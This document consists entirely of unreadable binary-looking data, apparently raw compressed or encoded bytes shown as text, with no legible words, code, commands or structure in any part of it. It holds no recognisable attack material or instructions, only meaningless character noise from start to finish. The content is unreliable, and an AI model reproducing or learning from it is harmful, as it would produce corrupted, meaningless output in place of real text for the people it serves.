+|��`ы�svy)��¬;�W��\��pw�+83����^���H�)��;��'IА�Q؁���qG�����3�xDgCcW��[���y(˴*b��F�$ނ}�{�a��&��n�vD�����Oa��#�^�:{,:R� G�8��y�p���@u�I�+��1��n�W;��^�E+m�(\IB��M��1�)�kU-��e>8 ꏟ(��+0Y��`"���'~���e�U��7-r���Rm�7mݶ�C�����=H���{8S�bN�Z�EA�F�C�5��eY�W,>��{�u.��Qa�7��6ʹD�]*��a�j	k�mf^�]\���qւ�:T,�7�����;k�~���ݡ����?mhҕdJa�!j9��%������1�o ��flE1����v4���������th�$x�I����j>|xOl(�?��Y�����	{��y�^�H)+�G�gڤ�d��lf:\����/�8'�����2���"��#����O�I$Ⱥ��
m���5muj,CuX���|c�����?D�+X�=yyt�[3	#�f0��r�Q�J!�R��uG��h�b�P۩p(�P�#&D��
D���&R
(�R�"q��R�.>�Mh@$��i��^�=�K
'{�z���d� �ѷX��"����jHv�h=�!l�g,~�G*P�}B���bE�	4�v���$��B�"���cF�턠��>鎰N�5n����D�lY�8yf��'k;9�_Nd+�ЏX1�7*u١�@A�t�A"m����r<`���.<Q��0 A�=B_fJ�Z?��V�q�����Y�����)��,�^Ig.�cC_	�-��X���2�Re#*"����?c���%�u���	<x�k�����j;����R�Xӥ��O�7ÓݍY�s����Z\ey����ս�F�=����iӵ�!~�`L�i����UJy��$�h,P��0W����\���<����
!e��}��܌T9����٘���K����ʈ�?���TnD�����$��Aש.����	��u�W�܈N���e%�6f $Fjy�Um��L����A�"�ZB�
>���Yd�8K0;��:zO�}�0��Ǫ4�<:-�z�R�)�qB�Į��������T�T�a�ʹo�`�h�7S�xs[�MS��ҏ� m)��ϴ�S@��l	uFc��Hl�<Ls�dA�z�g}Z�1�%��;�\g(�9NG�mX� ����LkJ�%���|S�Ķ�z�Y.�l� �Ph>b��\؃��#~���ؘ��������M�8�*�����7!y�F�6���㔻IK�A�no�|ks������\W9b���6�^+�[�)��� �'�	��$2
�f�'=U}S
8�#���2ӄ�e���=If3�Zh��{�H)ݡ��c��D��)a��LuU��Gy�G�疟̞0��J�ߕ�~��o��	ƒ��{sn��P0 �� �&������g�������Ih����qz������Ἕ
�\H�����o���?hΠ>G�[�D���v
	I�RQ��%3��~�	���%��^tT����|���������R+�*	��k�H�a� ,ߝBN޸������t+4��)vD_��`W/4�*�Kz9���S����r�ح��� 4�,�@Ux�<E<�ʮ��P�T�_���9�]zqH��H]�>4p���&'Wqs�_T���䬳�J�ݘ��6��ʬ�q�o$a7�)V��ڍdX̐>}�ŋrd���BY�IP�c�s$�G���6��RF����Fn.��ag�̨4�u������s�m��i���m�"�|q����Ud��e�RN��Z�ߡ�t�S�L����zl��� �f�OC�-4�ω�B�sD��3i�yY?O�� fơp]�5}�2}~�`јG
^�����5t9��R���;F0Q}w����E���uVHR�1��_����+�:��cX�����Xq��fiĥ���-�!�4403�,��\.@p�M౓�9i74�`@�C8։��2����h�	��̍�o�<T$�NU��
�pL�*^��)I���$���meg�wU����
�ی��,���I����,�^H��Π������6_^���E'��n��?����]E$��]� 8�(Z�]�]�|"����i� ���0Bk=�:鲎������}|;������-~�F�����R7������ �h����%N�VZ�҂z���mԆ� D��*��-y筛�u��|hsw�F�ֈ��A��S�l�fk/��S�p獭�l	c��g�J�V4���o����S�V<$��&A�'���g�Âi��tp��J�*��3k<f4�a�K��,i{OSBD���<�L@ h}z9iT�����SJ)d�&�����#��\A.ih80��u�_z�z~i��Dn���D�s0M���ѻr� K�\���^�v�P�B� ���)�IS�Δ�#������V���bv�k�����4����A�7Ք����Vc"N[È��j��Kk
����H�~�|$b�1y�\A�w��Ik ���$z�)+_�±-��2��H�R�m�%�����R��!
|J�%�ۡ��B���Ӭ�����n�I\���Kqe�V%9)�.�A/��2خ9'4UTX�cP	�#��6��7WsĬe��Nv��̅3kk�{��\��?����L�0��Y_tyc��g�z�k�����NV���qF��n���*�d�d���@����\�苸wQ��C�~��No�Լ�|KQ�A'!Ɲ�#�F��=�5Fu�Y���?�r�I�ī�5?�<�NRP�Ҿ����>���F0�S�?�������ff#4Z���������TK�S�&T�Cp��Q����_I��ʹ��"�롫�����:i��^-R���(&�I9��� 7tu�[���U"`�	i&S�<Pw$(v>��
J�\~p����}�{<Æ� tئ�����u���_�ZDX��>�W��ү;�FQK؝�/�{k:~+<�W�G�K��b�f��-yid�3������BN�.��䯍5 >@[�I��&��F��K����S�AӐd�v�����EOR��~��r��#Hb�`3S��/~����.�+��,�sҖ�b{jw����'�&���<u{��������y��*ts�5߻��>�J�$�1���\�l~�ԭfm ��5��^����V�l�fx���Â`П�v�B�ޗ�xE�؅�%Q!�x���lh�E6��ث�ډ@}��맜˨���vK��􂲩l�8&��Moa�sO�7"x���b���ƘZ���I@S�E�y�"�1��K�g,YL0��)y�$Ϯ�'����7��Ҿ�_��ߢ������c�
��&�]N과'7h�R?|�i�%o{�
>��MS����o�(�#D2@q_�R&��I�a�I�־$�������c�Ѿ8�>Q�ż�K�?E@���{�l������p��N0���]m�T�`ک�{�z�"Z��k��$u�:@�*R��B�3�]���oT�wn����>�u-���r.����T�t��X�#��>������ۇeS��4��J�U��u|@��ZN
����Ff�+�ҋ Xg->Q��R�D��HjDDreI�ܸ�-{W����E�UX�1<4$��U��^��S�@��8�a4���]=R�fF0ׄX@֏q2�S4���t�Hl�T;o���wt?.����Gf{el��stp����^��t�f�#�L�`a� �źa<$	�@!;%o}^�ֶ���)�ne��g*ߕ������e���bl���U�)�6��� �d,='��r���0*���bY��|��C�+?al�b��Mۥ�μ��{�2he��d�4��a�6p����b���=�6ErZIR��������6Q=��h�w�SͥP7�M���,�{m�ͨ���l��N#��#����s䆑T1���,a1|̕���Ҡ��G�?V�_b bci���A�5XF��c�fS.�/���ቫ�~6(�nD�)��[S/�������I�K�5Q��Ȑ�0 ��2	6��G^�Àv�m�")Y�M����~?���,��A5�t<�R�Ma��u��j�8�˾C�ʹ(��y�籭�� �.�e�3t����,;62�AЈT� z0Y�+n��w,~^�7�	�z������S5��P�2�`�D��<3H������ҁ� 4e�BrJ�K�������^��;p{�;\�C:Xd��<iJ;���.a~�k����ƙ]R��*q�a)�H���WBl1��g���Q���uP )���Ұ�Y*��rT��[���SI��.�����Y��$��J�3X�	u䆠���N��C�$��Js�G�-RP~��6�`�g�uS�K��ʪޫa��x�*�ι�C�W|�}��q.#͵������](���4�͗-_Ԩ���'ɉp+�V���:�2K#��S�ʒ�c�i�!�<+UӺi&cN?%�,-�Ӳ~���1ụ,/��B$M�yKH�t�:�*%�\���X?��ҝ.��Gz�ٌ�_�c5g��G(�b�"����p��ɉZ<@yDZ�,��徘;wxF�4�	`ڗ윖�E|H\��C��[rn����_C{:��\��!����$���*D�� �����HS�o��A�����x�.�Ҍ�jX�-�cZ�����K�B�g�?�l�ۇ�A�\�ʓ=iAs�j�˭Υ�P����mW�~�k��J|�X"�B��޷�C�>N��_���e4+(2L6G<������2C�%템��K����cr��;���&��QA�o��/8@�q@�͸P��K��
���U�Z�_>�p��3���a�u��\����@fa~�a��G�'�W��C����ޒY�`%i��-���xPp�4-�Wt����[Bwm��5�����@jWO�P�+.�"i� (.NT�tO�$*��%)�4g�Uq��|h�9��(�:�#�]�J����d��(K*y�J8��qِrE|:�łZ�x�Xo���\y��T`}��汴�VY���l��v#o8�`=8;�ܻ�>�ű�WY��}{��l~�'f��� 4����pb��E�Y�#?%�h�MCrm"��뭂�d� ��9����+%/�[r�Ǵ(oNPe�?Ԇ�4��LK� �!��YT�}�Y����K� n1�
�P*�����ր�o�ӥ�_s
(���2`EҊ9%��/�f�������k��w�K�T�:J��1+)'2�??��n=����Y�b_����e��ь��i�k��3���y;�� ��v��O�P����^HKD�B�5�כ,���r��x�+o��V��(L��I?Ԭo��l��5e(���һ�� ���g����/Z��^te=S�f�p-��1Y\qey�9�����������I6[���m�t��Z��½����0��%VB��*��!�uho����qrW�`��0�6B�=��%���!�������>�+ShJ�p���x�*l�(��e,o嚱r�<8t�`D ��[@��Z�GU�[����R�_J�:>�4֙H!�/��?�)R�*0k�[�1êKސ��}|��o#��Z9U�]NNw�� ��E0�/��0w��8f&q}>ˇR��*��F�z���҄O�C�	/����.��5|=��3�M�`l�z��:��-Ȑ�f!��H��[�uJ��&W���7��_M�]xODRپ�g~f���X�?��#q���y#�E�w�[)�>!�3��<R�ôd.R1raWU~�b��]T�M��ɇg%đ��a+3Mv�/��>�q���\,PJ�[E�g�|��O{,;�|���C�[�b��Os���W8�]!�qj|"L�_��F��E���o��00M>|Q$fTŗ.%Ii>��>��:9��%K��1vb*UWt4��!����ﳇ#��x�97T!��j��a��+pQ�c��R���RiN�uC DLF�q����z�L�K���q��ƍ�9�	lD�k�xٻU\�ef��@Aw+!�����8
��wh�/�OxV9��h�9{�?G ����զY����R�� R�F���2����|���{z�ү��фk�:�c_m�����E�Cd����P��?/��ߞ��@S�~�)~��6���<,�M����r.��aN�Jŉ���E`���k嘏e91>�1��D��R�L�?�>�:�^�'l$O�ԶU��ϥ����^�ah>ʚ�L^lx�cETk���r*	0L��V�k�g�m~�[�m_�H�W���uh3V(ء�����&���V�T�]�pen�Q	!R�mM�'��[yɹ��f"��bD�	�FR�	"a�r��p�\�ԍ��������1���K�ヂL�͹`2o�4����ݺ���.�H�s�)n������x�XUR��>(��lDW�R�s���2^�bxR��T	M�(x��<L�U����h�z@~��E�2hH�	<<�-
�E�dp]HJ����[�(��n=E�$Ö���|`����g��:��m� ��w���)>1���_p`��r�BG8�i֓�.��t���{� �b���+�>7�D��dj\.��zop���$��Y��h$i}W�F��;d�2���Ir����!�62�M���ׇL#���0��2�M�_�ǧ4An�����Z<C��,q�mDI���L�#";�3��<-ǔ�i�Wʇ@\�ӱ�kP�'T<���y�t@|�.���'VI���ɏ�E�Vj�	ΞE��B5l�|0�l	,X�msg�x5�8e"G)L�x��Y�E\��?8k.QiQ���a*$�v����qN�W�*Jθ�%�g()O�Q�~4���)��J��5�6B�j�KMb�r-��><{F��������S,9{�@%n�-3?�uz��wGU�܁c�"����г� ��w|(��Jt��xF@����m�e��s��Rw�3��׏��H�}���k8��!`t�ݶ%V�3mn�����,k!zܳ:���e@;�;�0���\V��f&���m�|���`���I#@pP���C�=}0&�5��z����k ��D���T��F�*�o��3�Q�)6��{�
�mČ@IoY�81� �G��
C��M��iY���;��)"	���k�B6����0�D�X��-��g�rFgD�I]�;ق�B������)��H�@ �G�p�f��g@�l�ˑ}���4��}� �τ�&�c�'r`�^������R��Hb��u�7���S��5�.���@�R��؞++�y�W'i���4�����oҨ�7�.�du����ܺj+�H�_��&ԡ˞8��x�qJr�/� ���lxEGM}�sO�v��9~n���5�fLRӱ�Z��,v���l���������>~���q��'��B|cN$��0'l��ָ��ԕ�k��-ψ���m�˸rJ��V����C�6A���mװ��j���k
��O�xC��N��ꇲ����?~9�ZZ��2�bWJ��W�� _d����Da$Jxb��=}ֲ(+@&�2���ʂZ��w��G5�J��x��I����ͱ��^��13,cnw@��H°\y�dR��a59�N���h�Xn`�ο�+��}���'����?p��H����ΰ6%5E�d\褀����ˠ�����؈ƃA�_5�9/|�����$���l�{�x�uń�~M��]}�),���xg2N�R��UԦ(H��Q��L���c�4?��>6_�bof�O��y�+��e�L�9�M����Rm<lI��Nh���4;��U�ˮ�D�V���<���|�������i&8�eF>S��²d�Y���~�p�!Lw<����8�+�5��n�� 6���Ͳ���� 	>~(��do�]Zc�	}xWx��i�~�`���tgɗaF�q�B�e�a�K㯆�F�4�5_���w�ԩ�����-�ߦ�v��!p:����}�꿟]����5hR�b��91�?��tk=��������)��*��.�Q�=ojx֧�{�]��̂��Ȭ�$���ͦ�y�o�ߢy����.���>_��ܶV1���!JҀkcq��ӌ(��I�G)a�3d�d���m;M�L�$�B�/�pの&Sǚ��rv���G��Qwh�̊[ l*��mA(��ׂ�0}!��ڼ08?|�x �B�Z�`�p�,�-�}x���5�7�C�X欆�%&��%#b��Ɩ�F��ʊ��{���(\|�{FZ�%Xtza��ˏJ��@�����i}G؄L���UE����݇�-��c�;�4����f�h��53�O�g�9s�Bu���e�� *ggu�f�\r�b5�P[-�����f1�Ψw#��H1�ɓN��41y�.����������?���L�y����Υ(��w�!`�9}�����D�d��HI����2�8Ɋ��G2B������ƕ��P�?��8��9��d���Z�X�E��YgҦ���_\yhZ�!�:KˇB�!$�����t\�/=<��zG��y70nL��Zb'�]�+CM�h�8Q)t�㇉L���(���X��AN�nZ�6H2��s�x8��`�r�Jbu��n��@�+e���#��Yj��Qmk��� � ����9�5jl�6F��n�kw�/����`ސi�K�	(<(�hX*�=k�e��Gj�~x�f���	ߙ�%n��ɲ!�H��ve��gJ�d�ҳ�Ch2���~	+Xl�}"y�4�Q�B�kl���<�)���������x~�����H�c��<2�!ەJL�8�㻡����{X��K� ����HK����b�n��CD�� )Ӵ1�Uٳ@����=؀͗���U>��g"D�;j�?�ٿ�י���6�V�v��ED�R$��4-����%�����m�n}��F�������K-���t�H�	q�MG!n4Չ�R��#��B�"]���o��V��Ҙ�i�˴���N���ݫ�^)�V�f?L|%cj,)��h��Lt㖿{|�c7K</���x��V4(��^,\ g�)���z� $K�?z5o0�Q����&�+vD�53��7��\���<����;gDFi\h@���r�WhͿ�<r�V//����q#4��L�w��]w�VC5�B���<?=7wq�ۘ�>�5�JT��DM�E���Ev���~�eװI�Q�2�rk��@eB�J���[�t:8���{5r��{��f�z]ـ�%��#5�}�o���ΝU�6m�*\�x�:g�-�	�V����$��<�x���}�/k�Q��w���!�A�(?hI�	�@E"ͳ���*��e�Ϩ��&�[��|��Z-���?K@MzStu�����FgSLȍ�B�������Df���B�f�dG�|-��2[����� f��G��?T�bH����E#����!\"��Lg��SB�/�='�w�;���-�
��y��_w��wWtF�+[s�n�:�,��=���68)��D���bߓM���Y�K��މ-�d!�\w�L.' ?Q��.#���@�~
:lD,���fx?c��x������RŦ`��v|�i˻���Zc�R�coEH�hL�U&�!k?��'�s{&В�
����Z*�2�j��O���W��Am-dU&�+J��B�ˏs�<,t�E�OGڋ��X�b Xs������z�D�����;����^1�8qg{�Ũt ��~�s꽟������2��p�:�<9���B/IFI(a��1nA�1Z�w�B�ٸH,-�F1LX�b�8�uш��?��O�U�˔��"�����P۲M����8Aރ�] -ww� f�IxJ����D�����b��8�M�ƽ6+�-R����²*�g2���51�6��Zp*0;juER���Fܛ��b1��������l�9՜V�o?�<�8�"�%��Pf盛��庾C���ASd@ٷ_�� w�H�9m�hJj7� �ߋ�wQ���A�j���9��ĭ*f&��R��h����f��;�oFRZ���g��hm��5D�kr�64:���8]�ש:sQ�5�k�9�	!f=�(�}`i�jlΣ��R�S|6>����F;$�f�H`SL�m�����r���r��5�i��)�LzX!�xҒ��0�����7��芧Mߌ&���x�]�|�c�dϢS�،��=����ج�b���:T!���؅���-����Q���p��̰��i��2B��C�(�V��b���y�1��P��0'Q�}�����J�~�����kj�z�r�XB�V8�X��,'�V h� �dV�2��ԟe�� �����t 	�����n�gc@s?NOԧ-,"�H�#�F;i`(�`qЎ=ק0����x!X���Pˡ��V�Nަ�	5<�&�B=�?��"v�g,RU�л�]R�[�W�l��-4��� �(� ����$��R$��9ǰ��s˕_e�Y���{���w-��#�VZ��i̽��?��A��]����Ls�U.��a�$�ݨˋ{Bwj)�O�
Д��$��0v5ME"&�����@]�C����
SL�v��co_����Wu��������&��+�#��m��]�NsF������$������Y��m�d]���c�
����D�ީՏj��o����8���?�R��zW�A��-f�3��"�	�{�<
MU�ݴ�i!2(���:�m�"�vB��r������l!�b+��h��VYQ�fr�lۤ'o��M��S���S�ٽR�o�lW��~)��.'�+�A�Ǘ��4����,eZj
(�3&�w�|�w�������N�g�I�uꣀ9�_cO��EZ�iW�b��=��%q� u]��oj�^*�Qe�R��q��V�A=FΔ �_��εOǑ.��� ����	LU�]Id�2@ۻ�{���'1�>]�F�x���G��O��05���.��^H���ˮ<H@���.V9���L@���[2���D7U���zcN/�Di�t��m����8��AAx�Su�� @:
��e~�� ^�V�XȠ	��=�PnZ�ۗsh���K�� צ}=s�݈遢=��{�:7�F^A�iu���U_ ��Fn��8�Z�e��YOjY�U�})���M����'{��V�6�'n�)��ԁ�u'�x���ς�+F�c�ڰ]y��Rt:�$�	�-�
�r���3z�fپ��V�k�_*�0��� )T{�fR\�"������m�<P�2(4��������4��|ۣ� H�˂!���e��f��<K������@�@w��g<��k���n2$���x�!�z������{>_��f	:��ܨ���7�Jd�&��ٖ�/^����o`�2����c	�]7N�k?��2e��NY9W��tκ;����M�������\7V�K	O&��:�-�*��>�8�=�����P�[��=��zݦr�� m�N�Ԑ����O��vu�{d�tHЌg)�F>����+�h����*|D41��2Qwo����KM1�8���3��C���E��#��$��u�Z�]��(5��0��e��-Ν'�-��vM& r@-r����8A���ᡫ�*�)օ�I��:h���Y(�[/|���!�T3��&�4���p��� _���7�x�x�Q�MJq��S ~�с�e���C>zG�R�U�|�&�Am�aJ;�~���"�2��n�� �V�I��wY�RC��E:�ŷԒ0Ǹ��FDv�X��qH'�?����5���_�����m�ڪ��<E;��S3���U��w�`ʹ�P��'��-��=��*��g����H�8�ʩ��u��l)�h�s�Oj���c���k����_�%1o����T6�`���ٕ̂f$8q�ʿ�����Y+AO�p9�Y�Gs�vYZ�����4�6�4X���� ��V�������Gӆ���%N�Q�B�4���{!h���܎�Ӳ�T�W�?��$hE)�?d\�\��x�+�X��frM˵��ȼ�E�>Ǵz���Ld��r�>�c�x��%�ze�-<>" |��o��^���ت�q�V�נ��J�E��%.H*-�h*ۑ��ITN�Ƿ7S:/[�KF�8���[L��m]&g/~>*G�N��%��R*��R�c�4�0���ˡ��"X2���+���r
;T*�9s��dto�
�v�;t�e:���l�nU���nu�¤h����m�7e��+���[ۅ�M�\�_}�?���c�����G��tPF/���BG�e����P��T~�Be1%O�yR��C�
����a!��kA+M��������Mș�"����H+wOzL~P73/�̬oa�n�Ř��1Z61�9�.�M=Qf���[��d�q5�q�q����8�˗��3+�Be=&��Mˡ�_ߣ Ȩ~���M�Y���b��7�{�gb�[pϼ.K�hQ{K��=V�r�#5��f]� �>�X���U\>���nu�Ne����3 `r���b�͹�J�֙:�
XQ�1jTWM��a�e�27i=+[Ψ��6-�}�WZ��&��zI�6?~B���|<�'$�]g�ۊ}�ɤJ�*ۙ�V��L�/]�4SǸ2���v��8V>��#��2Q\P'ې�R☴��b���%/3��v�\ �c��j��T�����䡛M(ZKH±x����K�� ���k�e�n0O����+����9�*=��)��)��skU�ɓ��a��1��!�)c��,�MN��o�\z�=��\ը8��1��RL������3l��4t���T��_�t�8��S���x+�̐�l�;v�TO:e Jz��.��ong~��~M��~�/=���6�e6�*���=�r�ຐ3���_����;���s$$�8fb��z�ߨ�cYht�7%�9L�H˛pZ���OM+r/�❳���v��|%d��Ej�t�'�b5G_�1��U ��zVA��A	������X#��O����G���3&6UUg���,N.O>�3{G��*����0�d*ox8��?,5*�,S�b۾�s��"��l-�%R����C�KQ�bַC쳨�,0S^3}J�B��m���𳢬��v�|�t�z�]4��8���;���aK't}��_~k��o�K��=xC.�8`eG�|/.����ەQVs�Ѳz׎�2�H8��ҪJ���i���tߵ߄_G���+���E��Iwk��`�I��A�l+6��njTM���u��@�f��o/sp9Q� ���_�]S�ƀ�*�ɭ�\�^�'�F��P9�p��-��4/v-Ԓ������~���{9�7�����v����f%���֢-ln�֘u?���ԇ��䶋"����]|�A��ƙif�p��.�g������P�F;5n�i/����F���3�R��O����u	�w�����6i��t���8������3�s���Uyr���#�۝��"���1aPdzճ���G�F������i��Q͔��G��D�(Ô�#Qfq:T����,o8@]6��n��������{����~±S�q�;��H�X�V]��޾��1�m-�aw���1i���'���g��Zp�����$�m��Κ,�x����1RĹk$_�El��-n�-V��c��E��K���xj�;������K���퟽<�x!l�L'ŌX�ծ��?w����ۇ�m9�m�c1���E�&H������9[N�G�i.�^X�2���
d����#�kb4�.�r��	"�������*J*r�8^Ƣ�vb����
~4ZG\�����۞a
���U�|�x�K�|Ͽ��)ss��iw�	,���Q���/��!-$v�L����� �7r�R�oA�QJ�rt��u���k���ߖ����0�����㐎�Q����L�2���u5���y��t-\�.��)ھ��
U�I4�UX���*}�Fё�����33xȎ��M�r���x�e�/����:������35_��{�öߎ�z�Ӕ|M�NU�������wTmv��:���4���ho:�Ȑ	m������ !k������˴kځ���ݴ6�s/����qO����p��W��`�;��]v���le9p�,���-Q���%��X*��l�W�T8��X�L���؁�HŖA�ltkt���!0y��2�~rE���O՚�	�����G�\;�Ί�����E�E'��Nuh�4�8^lz���pf2|);�5�u���b�����0��X�($5i�<ܭZ���=�|;� F��W�����*g�g�9��b��!I9�Q΂(PFPq����ka\��ФJ�6_�_��Ppd,��X�uBa"k��w��Y5���)q��,�O�����W�ipl��*����s�@���2'���e��d=�5{�#m�}=��Ve�ہ>]EӪ��cD��%|�WC�0���+����:/����b�ņͭsՅ���T�R��_أ1�2�{~}��/�E�1�����X����1�΅�nعט^��M_��.�O\�܋�%Y>�q��_]=:+�W���9�����0��BC�k�+G���r������j�Gzo.��7� "k`�M�T��ߍ���2M4.Éh���g��u�.�"?��d��\%��M����o9����m��(���И����BqH�qbg]���I��MlI11�
�8[Mw��}�:T��Vk\�Z��4t4{�l���s,sdm����d�����v'�N����jQ��� (+@�/qcH����5�Y�)��z���[x���(�_{�R-�J���7��e9��)\�j�S�i��(Ώ�o��cm?��W�~�Io3W�~2����2�K����@�x��7 ��]�G�"tH��oo����g��M7��ݪ���>���ӾF�R1e�CY�o1t%ĆF�k#���.r&���":rKxj���n�dپ%`�`�q́��.0���	��ҭ�&�Ul��4�$�y�-�^����]p��u�� z���5�{�w*�c���� _�Z���>��ՅH)@5#/;⠭����R�6��O
�Ag�S&4=��:�[��u���佢���s���c��&�/Gx�e��0��Q�Oo�{3˭�7�?�V��<�&��@�e���qw������k&D�^�+\p�@\PT��#l���C�%K�+��m�Y/����*���7Q���$�,�=�\�$u=9���&�s���$�s��*���]0i�H��Kd!���~<t/ތ2��u��I$�)��2z�h���b��u���OJr���/Vq�	����m���j��ں�7ltR�L6>��#�_�;��:!d��n���:έ i�����6��^e��\�-<��K�6�~zӢ�)�["���dK򗙘�@�А[|��~�
��I��G� U���B K�t�k�s�_�����M��J��В���JU�"颳h��mك��b"Y���}�����7���'0�S5���A�F�QQ�ik��t&̆f���];��l���,���,Tu8�Gė�A�	1�6�*%��ET������KA�	�6�өC�n!U� {��A���v��c���x��ɧ߽"�t��:r4��z�sx%~Й���3��������
p6=�&M.�"�~�Q���as���N:)Ä��0��]�^UQ|]������Og�z�	�ނ>��i`�l��dD&�&�bD�d���Y=Yz��2!��{�����s6��s+��9�0(�+(Lr����st�����Gh��I�����M�
�:�l"�[��l���ȴ��]&�QBԷ�� x;\eִ��M�Fɕ �������׌pt�k����o͇ �<���j���'L���W6]TJ7�S�Ű�j����ݡj�+�& N��"�(�y� U1�A1xS�ϔ �3��$H܄ٛ��<-�Zb`a��a��?Owgk�K��}����a�p�!�+4#7h@�b2����k��^9�C揬B��Q�f��/FmM����U�FRo}m��Q	��X�����ӹ�x=EO�jr��R*r���4��o��8�2@]�fAz���¼���I�I�G��h8��+Y�T8�) C3���{@$��`��������왑g����Ч���M��t ��>n�5�}S,��� ���$�dO�]/d�8$�i2A6��n���j���a	�`�s0e��
{�* ]W���{�H�p��\�8#�U���:[��6����0���Fr o�~��m�S��� l4s�%w�"0q# ��βEI='"�C)������Q���3l����ǝL,�V1�o��9�-���o�0l!�n�9��68�4���3����
����K�Ӌ��.�޺e���S�FC?�j-����QE
�6?ubU
��dl=���ٜH�k%M���9�&p��r%�2Gr�'��U�C=	�"��������K�j?h�o�Ѷ8�{�(I�T�Z�."+���[g��Wz�h�Xt���O+#�官����4л�;H��LL�;�=�8mda�Ը��U�7��f�Š��ա���ˈ/$��PA�4� �7�������'Fᒺ�	�SiP'�N<@�l��o������Z�;�����R�L����^�^��̋'�`�L>���4(ߋbCB�V�J4a������9�_ĽI#@�NY֧cVN��H��_��^�T �*�\jj8��૖:C�p� ��XG��'������ߣeL?�&jl7�����ac�swb�����t'�^9[�;>�9���*�S��ޅN��c
�_˺Y{�ъ� f��@fO߮5qϩ�(&^��
�2�B�٥�8��owὉ��y�����,�\" Nv��$ߗ���$��{Q��gz>!L��zґ;A[�ã������T\ �J/d|M�3����z�����ݹ�Y3��,F��TcX�b�/^V��,����A��.?n+��}z)�����
�~�`F��9�}?p� ��G��TүoaE���}Hɇ��?�:���nٜ�S��%6��3�3�l�/�����yư ��Q��������L�͞������a�����!@��x�Om�K��4̍Ǌ])S2���z���W�,ygSU�"�9NA����$��D~"V������i��h�Z�_,�J�=���V}�ZVA��n:ٖ���FFv��A��(I��x9[���w�V:� SL�۠��&���g�!�.�Sk�,R����)���>��?G:�j���|��N �:g t?
�[�#a����%Y���d,t��f�TvH�|��>+-
ɘhΔ�I�<�ܢ���@�<�/3E�,��01��ۧ�?�0
*
�]t�!Y�3���_�D~����o*VZ�A���ogn�Fp*v#�=�_k8%�7G �6�ܱtA�{�Yx�C�f�b����t�ksΖ���to�8�	j�irm��g���[t���������;�'�������s�Ҹ�q�P;���;��_��x�C�iwۖ�ue��Yt)t�@��ꠞ*;@�k<�Q����*XqB�U�[���<�1�ڍ��YW'U��\���a;��s|R��m[�B���>�gD��v�P�.*d^�S%e2��m5t�rc�P��I��e*����՘�P���UGjscs��f�I/!�J��U$�0/�����y��G�.�V���L5�������M
T6Sz�J	Ǉ��,����HL�]�5Ѳd��5�� 7���x.|���R����@�K��Vc�K��|���q4(��V��Y�!P�%-b�y$��W���ʐ=��U�B"�yѱ�b����4r�a������8x��]Өc�A�_�C�m��{A��.�	Y��̔5�{7z�Tډ�|fw3�D_�G^t��W7i�ّxM�W]�#{tT�UB������ ��K�3�H�~���L���j-�4�i�d��E9��0s�н�����:F�
~!74'��U�c[�ʌ�R�qy��=�,.,�|��k|%�A���fhx����o�<b'�Zp^�XD>�聾�]�@ �ϓ��Oz5i�W1	�2�����]���Z|yt��Eqg���`�wk"�������}s���<k¯���`K�>c�/z^�����}���"�y��=��R0Q�-PX�,C��C�u��ċ�fW}6ۮ�n!Il���.н&̵_y�����F'�$�(�V���ٱsˣ���2DO�r	���Ȅ����z8.�ٱ	_��Ĩ����g֚���!���Y�s�d���+"y7]X������n%�,׃91��yO=�s&��}��e��+�����:;�=ѿ�g0��J iKހ&���>�Pk^Y8��V3���{\�t �Zd~�K��ɥ�@uO�T }����?�.�H�F�nm���`;o�n��,*/`��~���탼!���A�xf�����kN�����b�����%v�Ҭ���K�K3}��%㏲>Y���ܺdH��D��RV���I.�~�ЄB���g�pk���,0��C�[>�`��n�=��fN�9�B�x�.�$y��k؄_�ZE�3�f@����4��T%tD^mݐ���mg�!�7F_-: �t髖��)p,�ڹ.e�,�H;��z�����k9�K�ڂ+_(E��H�?��D>8�R��g����E��f^�Y��ۺ��Y�����{�稿�^��S��"+�^6P����Ln�ӎ;�6���8.�Oi�k�b��4��\C�{93y㯧�>π����y+��4��3o��]q;NbJ�#R�/�5��tм�Q�=��<T�x�&3�A����T�j�x�?��Bf���.���Mĥ�1*\̛Ֆ�M�Y A�� K�nUzy�-�>zV��qs'����=�a�P9�>�Х�e�L��w���mB�a,*d�(~��^j�_��M��������riK���e@�n����W�F�tl�핚?5iַ^a(�	`�����+\]��� � ����{��ƪy����^��A�0�q�3�FT8转f=��D�u<x5��Al1$��& ��U�%EU�y�A )��>�1;����س�T|�_ �������#o3#�q�H~�i!��RB����ppް���.W*���9};H��u`U�-�<T�}�tv����-�:�P��0�x̯�uD�J�ȼ��z+�=17T&����]�n�]P!ǅ�j�Ε	U1U�3�7;aM�kj3�f�p0&Y(2���xp+c�����	�����$F�
S�cv��c:mf����!��g)�|���4E׹ լ�m��ݲ���b�W�g���v�DcF��/=5�'V:}m��LE� �L(T;^������5�=��'s�����r�P��$�)��1T�֭y���8)��b ��-�����Z#�k���ӟ1�o�l���m����+����r:�n%0\��3Ô�آOFz|��2���pZ��ꋭo1�!�Ѣ���迪D�$s�Zc�E[KE��SQ[��X�#���Ɛ�F����.��U,�V�⾢#n��l+�pY�s�Pa2��q�޴H��3J�[���ߚ�"4�[�Վ���p�WrE�'w��Hi�)�Q�Y�ۺ�S)/B����D���Q|A�oo�kA�5�DU��W�}���6���d�1,�e��0��t	�?���Dr�%:ës(��4c'�٪ �V��SS�t�J"��z@U��=�Pz�}h��R#F�%�ٹJ�ϫ��£*
3~�$o��U@��5��Oj���z�;h��!��%��z�șy�L�l�e�O�0żΪZ63Ywwa�|A��}χ]T9 ����?�p�2�\D�A�d�׸�(Y�dɃgh���ٜ����= ��3�"�!�7���qK�2*��tV�1�J$�+�NM~uF9#�DA�%���9�p������4oq�f���O]P��%��*������u�*��#�_��-Hχ�&��E��"��St��#��{�Dnn�9�Y�.�e�o�dG#�A�6᳻�������P�sھ���ۣ������5q���RW��\�D���9�k!�q�~��E��nInʉ��1%��zz�p9���L�8a�r~ ��9#�XL�N�b�'����  }L�@���`ma�8����	���zj��#>��J�õ�������6H%!`���˄��=�Ok��ꆇs�-�k��^�hL����e�z��8D&n�R��c
��M����ޓ��C�2"r��n̶�lK�{����������8
��󊟞,�E/z��1D���!��c������d�S�X�����9�<�KGw�+x^PׂBa/��p�4μ�-�Ru.����a,��G\�����e���Z���c��祱��sՅ��
�q�/�l ^6$I<��R����t�vt�X=�f^m����X�;�nM1W���0�<b��XM��&_3�Zve��Tv�$,kb����*ߔ�f����w[�v������m}lT�S�ɜ��pRW$u���#�":/��("�1�G#��qR�i��~a�>��jJ�Fu��(�8z�q�71�&���I���ǎ:&�3۳L�,�=;��Qe�F�I0�%)��Ҟ�S<��ڶ��I�P�!���
